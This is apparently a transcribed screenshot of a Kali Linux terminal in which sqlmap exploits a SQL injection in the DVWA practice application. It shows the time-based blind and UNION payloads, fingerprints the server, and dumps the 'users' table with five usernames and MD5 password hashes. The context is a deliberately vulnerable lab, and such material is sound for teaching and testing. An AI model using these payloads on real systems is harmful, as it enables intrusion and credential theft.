 root@kali: ~
File Actions Edit View Help
root@kali: ~
[*] starting @ 08:57:54 /2019-12-01/
[08:57:54] [INFO] resuming back-end DBMS 'mysql'
[08:57:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 2097 FROM (SELECT(SLEEP(5)))NczU) AND 'dBGx'='dBG
x&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0×716a787171,0×6772664e48734f70477062
6176464e7571775571444a49467145466372724a48496e506671476a72,0×7162627a71),NULL--
ZDqP&Submit=Submit
---
[08:57:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 5.0.12
[08:57:54] [INFO] fetching tables for database: 'dvwa'
[08:57:54] [INFO] fetching entries of column(s) '`user`, password' for table 'us
ers' in database 'dvwa'
[08:57:54] [INFO] heuristics detected web page charset 'ascii'
[08:57:54] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[08:57:55] [WARNING] reflective value(s) found and filtering out
[08:57:55] [INFO] used SQL query returns 5 entries
[08:57:55] [INFO] retrieved: '1337','8d3533d75ae2c3966d7e0d4fcc69216b'
[08:57:55] [INFO] retrieved: 'admin','5f4dcc3b5aa765d61d8327deb882cf99'
[08:57:55] [INFO] retrieved: 'gordonb','e99a18c428cb38d5f260853678922e03'
[08:57:55] [INFO] retrieved: 'pablo','0d107d09f5bbe40cade3de5c71e9e9b7'
[08:57:55] [INFO] retrieved: 'smithy','5f4dcc3b5aa765d61d8327deb882cf99'
[08:57:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]